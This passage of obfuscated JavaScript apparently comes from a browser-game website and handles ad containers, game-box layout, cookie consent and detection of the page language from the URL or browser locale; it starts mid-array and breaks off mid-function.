Got\x20it!</a></div>','0x79','0xa5','710px','0x7b','0x5','0x20','0xf0','getTime','0x7f','0x127','parse','0xeb','shift','0x112','0x4b','#game-box','#Close','#adContainer\x20div','0x11','0xc4','0x9a','0xae','setAttribute','0x51','0x6d','0x6f','0xf2','0xca','#header','0xe0','0x31','0xdb','0x86','0x11a','0x2c','0x101','0x3f','#gameDiv','0x8c','lib','lanTime','0x2e','.json?v=1.9.8','0x106','0xcb','0xe7','0xc','lanParam','0xcc','margin-top','0xbb','search','0x6b','0x42','760','0x3b','0xa1','random','0xb','.go-game','height','\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c','0xe3','style','0x76','(^|&)','0x18','0x57','0x41','href','visibility','0x94','0x54','0x9f','0xf4','0x32','0xda','0xa','apply','timing','0x115','0x4e','0x78','0xd5','0x74','0x8','0x70','0xbc','=([^&]*)(&|$)','0xbd','9999','floor','0xb4','0x14','0xf7','0xe5','0x4f','0x10a','0xee','0xcd','0x59','0x92','0x12','0x61','0x1','0x89','0x7e','0x10c','use\x20strict','data-width','0x2','999','#footer','0x9b','scrollTop','iframe','0x84','0xbe','0x28','0x3d','0xb3','after','0xb2','0x6a','<div\x20id=\x22Boxshadow\x22\x20style=\x22height:','scroll','0x73','0xed','0x93','top','0x2f','0x75','0x103','#player','0xef','0x35','min-height','0x24','0x16','hide'];(function(_0x29a441,_0x1cd788){var _0x157d58=function(_0xe570b0){while(--_0xe570b0){_0x29a441['push'](_0x29a441['shift']());}};_0x157d58(++_0x1cd788);}(_0x1047,0xbf));var _0x254b=function(_0x29a441,_0x1cd788){_0x29a441=_0x29a441-0x0;var _0x157d58=_0x1047[_0x29a441];return _0x157d58;};'use strict';var _0x356a=[_0x254b('0x11'),_0x254b('0x99'),_0x254b('0x15e'),_0x254b('0x7d'),'idx',_0x254b('0x167'),_0x254b('0xce'),_0x254b('0x131'),_0x254b('0x90'),_0x254b('0xd0'),_0x254b('0x74'),_0x254b('0xd3'),_0x254b('0x2f'),_0x254b('0x4f'),_0x254b('0x12a'),'0x84',_0x254b('0x154'),_0x254b('0x67'),_0x254b('0xba'),_0x254b('0x8c'),'0xa1',_0x254b('0x33'),_0x254b('0xed'),_0x254b('0x44'),_0x254b('0x145'),'0x22',_0x254b('0xc5'),'lanlib','0xe',_0x254b('0x53'),_0x254b('0x15'),_0x254b('0x157'),_0x254b('0x51'),_0x254b('0x87'),'fixed',_0x254b('0x13'),_0x254b('0x130'),_0x254b('0xf1'),_0x254b('0x118'),_0x254b('0x9b'),'match',_0x254b('0x9e'),_0x254b('0xd6'),_0x254b('0x6d'),_0x254b('0x9c'),_0x254b('0x97'),_0x254b('0x107'),_0x254b('0x2c'),_0x254b('0x9d'),_0x254b('0x59'),_0x254b('0xa3'),_0x254b('0xf6'),_0x254b('0x34'),_0x254b('0xd7'),_0x254b('0x141'),_0x254b('0x120'),_0x254b('0xa'),_0x254b('0x111'),_0x254b('0xbb'),_0x254b('0x8b'),_0x254b('0x40'),_0x254b('0xee'),_0x254b('0x6a'),_0x254b('0xb9'),_0x254b('0xb1'),_0x254b('0xc0'),_0x254b('0x43'),_0x254b('0x5a'),_0x254b('0xf5'),_0x254b('0x72'),_0x254b('0x23'),_0x254b('0x9f'),'get',_0x254b('0x12e'),_0x254b('0xc3'),_0x254b('0x113'),_0x254b('0x6'),'/Media/lan.lib/',_0x254b('0x47'),_0x254b('0x3b'),_0x254b('0x122'),'0x6c',_0x254b('0x1d'),_0x254b('0x2b'),'getElementById','0x24',_0x254b('0xef'),_0x254b('0x77'),_0x254b('0x12f'),'0x92',_0x254b('0x25'),_0x254b('0x102'),_0x254b('0xcb'),_0x254b('0x158'),_0x254b('0xe7'),_0x254b('0x78'),_0x254b('0x1e'),_0x254b('0xf4'),_0x254b('0x14e'),'0x1a',_0x254b('0x19'),_0x254b('0x21'),'#content',_0x254b('0x15b'),_0x254b('0xa6'),_0x254b('0x180'),_0x254b('0xfb'),_0x254b('0xf0'),_0x254b('0x101'),_0x254b('0xa0'),_0x254b('0x1c'),'0x95',_0x254b('0xf7'),_0x254b('0x68'),_0x254b('0x10b'),_0x254b('0x11d'),_0x254b('0x148'),_0x254b('0x75'),'render',_0x254b('0x159'),_0x254b('0xfd'),_0x254b('0xea'),_0x254b('0xb'),_0x254b('0x8'),'0xa7',_0x254b('0x84'),'0x4e',_0x254b('0x48'),'0x48',_0x254b('0xd5'),_0x254b('0x20'),'0x38',_0x254b('0x14c'),'0x43',_0x254b('0x114'),_0x254b('0xb5'),_0x254b('0xaa'),'0x8a','#pos-idx',_0x254b('0x184'),_0x254b('0x144'),_0x254b('0x65'),_0x254b('0x17b'),_0x254b('0x80'),'visible',_0x254b('0x10'),_0x254b('0x155'),_0x254b('0x7c'),_0x254b('0x5c'),_0x254b('0x16a'),_0x254b('0xcf'),_0x254b('0xc1'),_0x254b('0x123'),_0x254b('0x156'),'0xaf',_0x254b('0x22'),_0x254b('0x115'),'json',_0x254b('0xac'),_0x254b('0x71'),_0x254b('0x13a'),_0x254b('0x9a'),_0x254b('0x138'),'0x46','0x88',_0x254b('0x4d'),_0x254b('0xd1'),_0x254b('0x14a'),_0x254b('0xd9'),_0x254b('0x149'),_0x254b('0xdc'),_0x254b('0xdb'),_0x254b('0x163'),_0x254b('0x133'),_0x254b('0xe3'),_0x254b('0xde'),_0x254b('0x142'),'0x40',_0x254b('0x1b'),_0x254b('0xff'),_0x254b('0x13c'),_0x254b('0x160'),_0x254b('0x170'),_0x254b('0x4a'),_0x254b('0xf8'),_0x254b('0x35'),_0x254b('0xdf'),_0x254b('0x110'),_0x254b('0xbf'),_0x254b('0x69'),_0x254b('0x11b'),'0x49',_0x254b('0x139'),_0x254b('0x15f'),_0x254b('0xc6'),_0x254b('0x37'),'undefined',_0x254b('0x4b'),_0x254b('0x6f'),'0x2a',_0x254b('0x134'),_0x254b('0x106'),_0x254b('0xa7'),_0x254b('0x7f'),_0x254b('0x181'),_0x254b('0xaf'),_0x254b('0x135'),_0x254b('0x185'),_0x254b('0x98'),_0x254b('0x46'),_0x254b('0x79'),_0x254b('0xec'),_0x254b('0x1a'),_0x254b('0x13b'),_0x254b('0x56'),_0x254b('0x15c'),_0x254b('0x24'),_0x254b('0x92'),_0x254b('0x1'),_0x254b('0xf'),_0x254b('0x89'),_0x254b('0x147'),'play/',_0x254b('0xc8'),_0x254b('0x9'),'<div\x20id=\x22pos-idx\x22><span>Advertisement</span>','0x87',_0x254b('0xb3'),'0x60','ckCookieconsent',_0x254b('0xbe'),_0x254b('0x2a'),_0x254b('0x36'),_0x254b('0x143'),_0x254b('0x18b'),_0x254b('0x119'),_0x254b('0x5'),_0x254b('0x171'),_0x254b('0x30'),_0x254b('0xc'),_0x254b('0x173'),_0x254b('0x6c'),'0x3b','0x85','0xa6',_0x254b('0x41'),_0x254b('0x127'),_0x254b('0x175'),_0x254b('0x11a'),_0x254b('0x186'),_0x254b('0x88'),_0x254b('0xe9'),_0x254b('0x85'),_0x254b('0xe4'),_0x254b('0xb4'),_0x254b('0x17f'),_0x254b('0x42'),_0x254b('0xe0'),_0x254b('0x124'),_0x254b('0x105'),_0x254b('0x8e'),_0x254b('0xd2'),_0x254b('0x86'),'parent',_0x254b('0x63'),_0x254b('0x174'),_0x254b('0x14b'),_0x254b('0x137'),_0x254b('0xb6'),_0x254b('0x5e'),_0x254b('0xa9'),'0x5d','0xc0',_0x254b('0x73'),_0x254b('0x17e'),_0x254b('0x146'),_0x254b('0x164'),'removeClass',_0x254b('0x162'),_0x254b('0x182'),'0x76',_0x254b('0xb2'),_0x254b('0x16d'),_0x254b('0xca'),'0x65',_0x254b('0x5f'),_0x254b('0xab'),_0x254b('0xe5'),_0x254b('0x17a'),_0x254b('0xcd'),_0x254b('0x8a'),'text-align',_0x254b('0x2d'),_0x254b('0xb0'),_0x254b('0xbd'),_0x254b('0x61'),'contentDocument',_0x254b('0xd8'),'0x7c'];(function(_0x261439,_0x1be680){var _0x2faa2a=function(_0x14bc88){for(;--_0x14bc88;){_0x261439[_0x254b('0x36')](_0x261439[_0x254b('0x4f')]());}};_0x2faa2a(++_0x1be680);}(_0x356a,0x115));var _0x3c25=function(_0x38f1b3,_0x414f65){_0x38f1b3=_0x38f1b3-0x0;var _0x4ea5fd=_0x356a[_0x38f1b3];return _0x4ea5fd;};_0x254b('0xaf');var _0x4523=[_0x3c25(_0x254b('0x133')),_0x3c25(_0x254b('0xb1')),_0x3c25(_0x254b('0x150')),_0x3c25(_0x254b('0x6f')),_0x3c25(_0x254b('0x5a')),_0x3c25(_0x254b('0x38')),_0x3c25(_0x254b('0x134')),_0x3c25(_0x254b('0xeb')),_0x254b('0x91'),_0x254b('0x18'),_0x254b('0x17d'),_0x3c25('0x94'),_0x3c25(_0x254b('0x7a')),_0x3c25(_0x254b('0x13a')),_0x254b('0x10d'),_0x3c25(_0x254b('0x11f')),_0x3c25(_0x254b('0xcc')),_0x3c25(_0x254b('0xe')),_0x3c25(_0x254b('0x13c')),_0x3c25('0x1e'),_0x254b('0x52'),_0x3c25(_0x254b('0x3c')),_0x3c25(_0x254b('0x35')),_0x3c25(_0x254b('0x131')),_0x3c25(_0x254b('0x10e')),_0x3c25(_0x254b('0xaa')),_0x3c25(_0x254b('0x87')),_0x3c25(_0x254b('0xbd')),_0x3c25('0x21'),_0x3c25('0x36'),_0x3c25(_0x254b('0x20')),_0x3c25(_0x254b('0x6')),_0x254b('0x82'),_0x3c25(_0x254b('0x169')),_0x254b('0x76'),_0x3c25(_0x254b('0xe3')),_0x3c25('0xa1'),_0x3c25(_0x254b('0x2f')),_0x3c25(_0x254b('0xd9')),_0x3c25(_0x254b('0x31')),_0x3c25(_0x254b('0xab')),_0x3c25(_0x254b('0x23')),_0x3c25(_0x254b('0xae')),_0x3c25(_0x254b('0xd1')),_0x3c25('0x9'),_0x254b('0x3f'),_0x3c25('0x125'),_0x254b('0x129'),_0x3c25(_0x254b('0x172')),_0x3c25(_0x254b('0xe5')),_0x3c25(_0x254b('0xda')),_0x3c25(_0x254b('0x17b')),_0x254b('0xc4'),_0x3c25('0x55'),_0x3c25('0x111'),'0x20',_0x3c25(_0x254b('0xe2')),_0x3c25(_0x254b('0x17c')),_0x3c25(_0x254b('0x1e')),_0x3c25(_0x254b('0xe6')),_0x3c25(_0x254b('0x127')),_0x3c25(_0x254b('0x108')),_0x3c25(_0x254b('0xb4')),_0x3c25(_0x254b('0xe9')),_0x3c25(_0x254b('0x73')),_0x3c25(_0x254b('0x8d')),_0x3c25(_0x254b('0x168')),_0x3c25(_0x254b('0x15c')),_0x3c25(_0x254b('0x156')),_0x3c25(_0x254b('0x11c')),_0x3c25(_0x254b('0xa5')),_0x3c25(_0x254b('0x99')),_0x3c25('0x105'),_0x3c25(_0x254b('0x16e')),_0x3c25('0x3d'),_0x3c25(_0x254b('0x5d')),_0x3c25(_0x254b('0x9')),_0x3c25(_0x254b('0x104')),_0x3c25(_0x254b('0x143')),_0x3c25(_0x254b('0x50')),_0x3c25('0xb5'),'0x64',_0x3c25('0x1a'),_0x3c25('0x9c'),_0x3c25(_0x254b('0x98')),_0x254b('0x13c'),_0x3c25('0x110'),_0x3c25(_0x254b('0x188')),'0x1f',_0x3c25('0x59'),_0x3c25(_0x254b('0x122')),_0x3c25(_0x254b('0x109')),_0x3c25(_0x254b('0xd4')),_0x254b('0x6b'),_0x254b('0xdd'),_0x3c25(_0x254b('0x93')),_0x254b('0x133'),_0x3c25(_0x254b('0x176')),_0x3c25(_0x254b('0x117')),_0x254b('0xcc'),_0x254b('0x10a'),_0x3c25(_0x254b('0x14f')),_0x254b('0xe1'),_0x3c25(_0x254b('0xa3')),'\x0a\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c\x20%c,background:\x20#9C0013;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;\x20background:\x20#030307;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#FFFFFF;background:\x20#DB0028;\x20padding:5px\x200;,background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#9C0013;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;,color:\x20#ff2424;\x20background:\x20#fff;\x20padding:5px\x200;',_0x3c25(_0x254b('0xfb')),_0x3c25(_0x254b('0x8e')),_0x3c25(_0x254b('0xc9')),_0x3c25(_0x254b('0x11')),_0x3c25(_0x254b('0x14d')),_0x3c25(_0x254b('0xf3')),_0x3c25(_0x254b('0x69')),_0x3c25(_0x254b('0x14c')),_0x3c25(_0x254b('0x43')),_0x3c25('0xde'),'.game-box','domContentLoadedEventEnd',_0x3c25('0xa0'),_0x254b('0x61'),_0x3c25(_0x254b('0x164')),_0x3c25(_0x254b('0x102')),_0x3c25(_0x254b('0x81')),_0x3c25(_0x254b('0x51')),_0x3c25('0x54'),_0x254b('0x189'),_0x3c25(_0x254b('0x14a')),_0x254b('0x21'),_0x3c25(_0x254b('0x175')),_0x3c25(_0x254b('0x4e')),_0x254b('0x3e'),_0x254b('0xfa'),_0x3c25(_0x254b('0x18a')),_0x3c25(_0x254b('0x3a')),_0x3c25(_0x254b('0xa0')),_0x3c25(_0x254b('0x138')),_0x254b('0x7e'),_0x3c25(_0x254b('0x120')),_0x254b('0x1c'),_0x3c25(_0x254b('0x16d')),_0x3c25(_0x254b('0x56')),_0x3c25(_0x254b('0x61')),_0x3c25(_0x254b('0x48')),_0x3c25(_0x254b('0x75')),_0x3c25(_0x254b('0xdf')),_0x3c25(_0x254b('0xac')),_0x254b('0x12d'),_0x3c25(_0x254b('0xc7')),_0x254b('0x151'),_0x3c25('0xb3'),_0x3c25(_0x254b('0x7')),_0x3c25(_0x254b('0xa')),_0x254b('0xe8'),_0x3c25(_0x254b('0xd0')),_0x3c25(_0x254b('0x15d')),_0x3c25(_0x254b('0x13f')),_0x3c25(_0x254b('0x142')),_0x3c25(_0x254b('0x16a')),_0x3c25(_0x254b('0x12')),_0x3c25(_0x254b('0xa1')),_0x3c25(_0x254b('0x170')),_0x3c25(_0x254b('0xc3')),_0x3c25('0xc8'),_0x3c25(_0x254b('0x153')),_0x3c25('0xa6'),_0x3c25(_0x254b('0x65')),_0x3c25(_0x254b('0x67')),_0x3c25(_0x254b('0x128')),_0x3c25(_0x254b('0x7d')),_0x3c25(_0x254b('0xc1')),_0x3c25(_0x254b('0x4')),_0x3c25(_0x254b('0x177')),_0x3c25(_0x254b('0x126')),_0x3c25('0xe1'),_0x3c25(_0x254b('0x49')),_0x3c25(_0x254b('0x13e')),_0x3c25('0x6d'),_0x3c25(_0x254b('0x11d')),_0x3c25('0xb6'),_0x3c25(_0x254b('0x86')),_0x3c25('0x96'),_0x3c25(_0x254b('0x60')),'left',_0x3c25(_0x254b('0x3b')),_0x3c25(_0x254b('0xbe')),_0x3c25(_0x254b('0x9c')),_0x3c25(_0x254b('0x183')),_0x3c25(_0x254b('0x161')),_0x3c25(_0x254b('0x114')),_0x3c25(_0x254b('0x57')),_0x254b('0x28'),_0x3c25(_0x254b('0x58')),_0x3c25(_0x254b('0x14')),_0x3c25(_0x254b('0x63')),_0x3c25(_0x254b('0x10c')),_0x3c25('0x17'),_0x3c25(_0x254b('0x15a')),_0x3c25(_0x254b('0xe0')),_0x254b('0x3d'),_0x3c25('0xd4'),'0x6d',_0x254b('0xbc'),_0x3c25(_0x254b('0xb9')),_0x3c25('0x35'),_0x3c25(_0x254b('0x96')),_0x3c25(_0x254b('0x6e')),_0x3c25(_0x254b('0x2e')),_0x3c25(_0x254b('0x8f')),_0x3c25(_0x254b('0x187'))];(function(_0x4cf69a,_0x705c85){var _0x2c703c=function(_0x28e1d4){for(;--_0x28e1d4;){_0x4cf69a[_0x3c25(_0x254b('0x108'))](_0x4cf69a[_0x3c25(_0x254b('0x134'))]());}};_0x2c703c(++_0x705c85);}(_0x4523,0xce));var _0x504e=function(_0x7d9b99,_0x5cc640){_0x7d9b99=_0x7d9b99-0x0;var _0x28f3e3=_0x4523[_0x7d9b99];return _0x28f3e3;};_0x254b('0xaf');var _0x2d40=[_0x504e(_0x3c25(_0x254b('0x164'))),_0x504e(_0x3c25(_0x254b('0xa8'))),_0x504e(_0x3c25('0xaf')),_0x504e(_0x254b('0x58')),_0x504e(_0x3c25(_0x254b('0x106'))),_0x3c25(_0x254b('0x44')),_0x3c25(_0x254b('0xff')),_0x504e(_0x3c25(_0x254b('0x71'))),_0x504e('0x54'),_0x504e(_0x3c25('0x12a')),_0x504e(_0x3c25('0xb6')),_0x504e(_0x3c25('0x18')),_0x504e(_0x3c25(_0x254b('0xed'))),_0x504e(_0x3c25(_0x254b('0xcf'))),_0x504e(_0x3c25('0x6b')),_0x254b('0x2c'),_0x504e(_0x3c25('0x9e')),_0x504e(_0x3c25(_0x254b('0xf0'))),_0x504e(_0x3c25(_0x254b('0x9f'))),_0x504e(_0x3c25(_0x254b('0x11e'))),_0x3c25(_0x254b('0x1c')),_0x254b('0x189'),_0x504e(_0x254b('0x5b')),_0x504e(_0x3c25(_0x254b('0x140'))),_0x504e(_0x3c25('0x11e')),_0x504e(_0x3c25('0x106')),_0x504e(_0x3c25(_0x254b('0x17'))),_0x504e(_0x3c25(_0x254b('0x22'))),_0x504e(_0x3c25(_0x254b('0x1'))),_0x504e(_0x3c25(_0x254b('0x100'))),_0x504e(_0x3c25('0x126')),_0x504e(_0x3c25(_0x254b('0x148'))),_0x504e(_0x3c25('0x80')),_0x504e(_0x3c25('0xd')),_0x504e(_0x254b('0xd9')),_0x504e(_0x254b('0x106')),_0x3c25(_0x254b('0x10b')),_0x504e(_0x254b('0xe9')),_0x504e(_0x3c25('0x10b')),_0x504e(_0x3c25('0x10c')),_0x3c25(_0x254b('0x66')),_0x504e(_0x254b('0x85')),_0x504e(_0x254b('0x99')),_0x504e(_0x3c25('0x7b')),_0x504e(_0x3c25('0x32')),_0x504e(_0x3c25('0x5c')),_0x504e(_0x3c25(_0x254b('0x4c'))),_0x504e(_0x254b('0xfc')),_0x504e(_0x3c25(_0x254b('0x121'))),_0x504e(_0x3c25(_0x254b('0x39'))),_0x504e(_0x3c25(_0x254b('0x2'))),_0x504e(_0x3c25(_0x254b('0xa9'))),_0x3c25('0x122'),_0x504e(_0x254b('0xeb')),_0x504e(_0x254b('0x57')),_0x3c25('0x128'),_0x504e(_0x3c25(_0x254b('0xcd'))),_0x504e(_0x254b('0xf')),_0x504e(_0x3c25(_0x254b('0x16a'))),_0x504e(_0x3c25(_0x254b('0x40'))),_0x504e(_0x3c25(_0x254b('0x2f'))),_0x504e(_0x3c25(_0x254b('0x65'))),_0x504e(_0x3c25(_0x254b('0x135'))),_0x504e(_0x3c25(_0x254b('0xe'))),_0x504e(_0x3c25(_0x254b('0xf2'))),_0x504e(_0x3c25('0x71')),_0x504e(_0x3c25(_0x254b('0x139'))),_0x3c25('0x5b'),_0x504e(_0x3c25(_0x254b('0x96'))),_0x504e(_0x3c25(_0x254b('0xdf'))),_0x504e('0x32'),_0x504e(_0x3c25(_0x254b('0xf4'))),_0x3c25(_0x254b('0x11a')),_0x504e(_0x3c25(_0x254b('0xb4'))),_0x504e(_0x3c25(_0x254b('0x12c'))),_0x504e(_0x3c25(_0x254b('0xb7'))),_0x504e(_0x3c25(_0x254b('0x5b'))),_0x3c25(_0x254b('0xf9')),_0x504e(_0x3c25('0xf0')),_0x504e(_0x3c25(_0x254b('0xcc'))),_0x504e(_0x3c25(_0x254b('0x12b'))),_0x504e(_0x3c25(_0x254b('0xfc'))),_0x504e(_0x3c25(_0x254b('0x41'))),_0x504e(_0x3c25('0xab')),_0x504e(_0x3c25('0x40')),_0x504e(_0x254b('0x18a')),_0x3c25('0x3e'),_0x504e(_0x3c25(_0x254b('0x120'))),_0x504e(_0x3c25(_0x254b('0x103'))),_0x504e(_0x3c25(_0x254b('0x154'))),_0x504e(_0x3c25(_0x254b('0x62'))),_0x504e(_0x3c25(_0x254b('0xe9'))),_0x504e(_0x3c25(_0x254b('0xc2'))),_0x3c25('0x10'),_0x504e(_0x3c25(_0x254b('0x179'))),_0x504e(_0x254b('0xa7')),_0x504e(_0x3c25(_0x254b('0xf'))),_0x504e(_0x3c25(_0x254b('0x26'))),_0x504e(_0x3c25(_0x254b('0x18d'))),_0x504e(_0x254b('0xa')),_0x3c25(_0x254b('0xa6')),_0x504e(_0x3c25(_0x254b('0x5'))),_0x504e(_0x3c25(_0x254b('0xd6'))),_0x504e(_0x3c25('0xd8')),_0x504e(_0x3c25(_0x254b('0x15f'))),_0x3c25('0x116'),_0x504e(_0x3c25(_0x254b('0x0'))),_0x504e(_0x3c25(_0x254b('0xc5'))),_0x3c25(_0x254b('0x165')),_0x504e(_0x3c25(_0x254b('0x141'))),_0x3c25(_0x254b('0x16c')),_0x504e(_0x3c25('0x78')),_0x504e(_0x3c25(_0x254b('0x57'))),_0x504e(_0x3c25(_0x254b('0x2b'))),_0x504e(_0x3c25(_0x254b('0x12a'))),_0x504e(_0x3c25(_0x254b('0xea')))];(function(_0x47aeac,_0x39f460){var _0x42b492=function(_0x11cab7){for(;--_0x11cab7;){_0x47aeac[_0x504e(_0x3c25(_0x254b('0x40')))](_0x47aeac[_0x504e(_0x3c25('0xe6'))]());}};_0x42b492(++_0x39f460);}(_0x2d40,0x1b1));var _0x7ac1=function(_0x3115f5,_0x57d707){_0x3115f5=_0x3115f5-0x0;var _0x418463=_0x2d40[_0x3115f5];return _0x418463;};_0x504e(_0x3c25(_0x254b('0x70')));var _0xd739=[_0x7ac1(_0x504e(_0x254b('0x16f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x185')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd5')))),_0x7ac1(_0x504e(_0x254b('0x120'))),'en',_0x7ac1(_0x504e(_0x3c25('0x6f'))),_0x7ac1(_0x504e(_0x254b('0x152'))),'i',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xfe')))),_0x7ac1(_0x504e(_0x254b('0x40'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x142')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9a')))),'hl',_0x7ac1(_0x504e(_0x254b('0x14'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x176')))),_0x7ac1(_0x504e(_0x3c25('0x6c'))),_0x7ac1(_0x504e('0xad')),'',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x83')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xac')))),_0x504e(_0x3c25(_0x254b('0x124'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x90')))),_0x7ac1(_0x504e(_0x3c25('0xb'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x8a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x181')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x18c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x97')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x14')))),_0x7ac1('0x3f'),_0x7ac1(_0x3c25(_0x254b('0xd5'))),_0x504e(_0x3c25(_0x254b('0x184'))),_0x7ac1(_0x504e(_0x3c25('0xe4'))),_0x7ac1(_0x504e(_0x3c25('0x114'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x3')))),_0x504e(_0x3c25(_0x254b('0x17b'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x73')))),_0x7ac1(_0x504e(_0x3c25('0xbd'))),_0x7ac1(_0x504e(_0x3c25('0xc5'))),_0x7ac1(_0x504e(_0x3c25('0xb9'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa2')))),_0x7ac1(_0x504e('0x52')),_0x504e(_0x3c25(_0x254b('0x10'))),_0x3c25(_0x254b('0x180')),_0x7ac1(_0x3c25(_0x254b('0x5'))),_0x7ac1(_0x504e(_0x254b('0x55'))),_0x254b('0x178'),_0x7ac1(_0x504e(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2e')))),_0x7ac1(_0x504e(_0x254b('0x11a'))),'eq',_0x7ac1(_0x504e(_0x3c25(_0x254b('0x104')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x152')))),_0x7ac1(_0x3c25(_0x254b('0x10'))),_0x7ac1(_0x504e(_0x254b('0x18d'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x4b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x11c')))),_0x7ac1(_0x3c25(_0x254b('0x136'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe6')))),_0x504e(_0x3c25(_0x254b('0x112'))),_0x7ac1(_0x3c25('0xac')),_0x7ac1(_0x504e(_0x3c25('0xac'))),_0x7ac1(_0x504e(_0x254b('0x10e'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xef')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa4')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x156')))),_0x504e(_0x3c25(_0x254b('0x47'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x16f')))),_0x504e(_0x3c25('0xcb')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x160')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x9')))),_0x7ac1(_0x3c25(_0x254b('0x2a'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x167')))),_0x7ac1(_0x3c25(_0x254b('0x16b'))),'on',_0x7ac1(_0x504e(_0x3c25('0x9f'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x5e')))),_0x7ac1(_0x504e(_0x3c25('0x36'))),_0x3c25(_0x254b('0x10f')),_0x7ac1(_0x504e('0x5d')),'px',_0x7ac1(_0x3c25(_0x254b('0x1f'))),_0x7ac1(_0x504e(_0x254b('0xea'))),_0x504e(_0x3c25(_0x254b('0x138'))),_0x7ac1(_0x504e('0xce')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xd')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x32')))),'is',_0x7ac1(_0x3c25(_0x254b('0xb8'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x2a')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xa7')))),_0x7ac1(_0x504e(_0x3c25('0x79'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xb9')))),_0x7ac1(_0x3c25('0xaa')),_0x504e(_0x3c25('0xa4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x7b')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x130')))),_0x7ac1(_0x504e(_0x3c25('0x50'))),_0x504e(_0x3c25(_0x254b('0x78'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xf6')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xe2')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x6c')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x166')))),_0x7ac1(_0x504e(_0x3c25('0xba'))),_0x504e(_0x254b('0x188')),_0x7ac1(_0x504e(_0x3c25('0xec'))),_0x7ac1(_0x504e(_0x254b('0x15a'))),_0x7ac1(_0x3c25(_0x254b('0x16f'))),_0x7ac1(_0x254b('0x78')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x161')))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x136')))),_0x7ac1(_0x3c25(_0x254b('0xc5'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x55')))),_0x504e(_0x3c25(_0x254b('0x187'))),_0x7ac1(_0x504e(_0x254b('0xc1'))),_0x7ac1(_0x504e(_0x3c25('0x88'))),_0x504e(_0x3c25('0xc4')),_0x7ac1(_0x504e(_0x254b('0x95'))),_0x7ac1(_0x504e(_0x254b('0xca'))),_0x7ac1(_0x3c25(_0x254b('0x64'))),_0x7ac1(_0x504e(_0x3c25(_0x254b('0x29')))),_0x7ac1(_0x3c25(_0x254b('0x71'))),',',_0x7ac1(_0x504e(_0x3c25(_0x254b('0xeb')))),_0x504e(_0x3c25(_0x254b('0x109'))),_0x7ac1(_0x254b('0x55')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xc6')))),_0x7ac1(_0x504e(_0x254b('0x15d'))),_0x7ac1(_0x3c25(_0x254b('0x94'))),_0x504e(_0x3c25(_0x254b('0x16b'))),_0x504e(_0x3c25('0x85')),_0x7ac1(_0x504e(_0x3c25('0x9c'))),_0x7ac1(_0x504e(_0x254b('0x104'))),_0x7ac1(_0x504e(_0x3c25('0x67'))),_0x504e(_0x3c25(_0x254b('0x13d'))),_0x7ac1(_0x254b('0xf4')),_0x7ac1(_0x504e(_0x3c25(_0x254b('0xad'))))];function crlocal(){var _0x1111c8;var _0x1bd0b8;var _0x2bcdbb=window[_0xd739[0x2]][_0xd739[0x1]][_0xd739[0x0]]();_0x1111c8=0x0;_0x1bd0b8=s[_0xd739[0x3]];for(;_0x1bd0b8>_0x1111c8;_0x1111c8++){if(_0x2bcdbb[_0xd739[0x4]](s[_0x1111c8])>-0x1){return s[_0x1111c8];}}return _0xd739[0x5];}function getParam(_0x550e4d){var _0x18f6e2=new RegExp(_0xd739[0x6]+_0x550e4d+_0xd739[0x7],_0xd739[0x8]);var _0x2dee40=window[_0xd739[0xc]][_0xd739[0xb]][_0xd739[0xa]](0x1)[_0xd739[0x9]](_0x18f6e2);return null!=_0x2dee40?unescape(_0x2dee40[0x2]):null;}function gethl(){var _0x19044e=getParam(_0xd739[0xd])||crlocal()||_0xd739[0x5];return-0x1==s[_0xd739[0x4]](_0x19044e)?_0xd739[0x5]:_0x19044e;}function 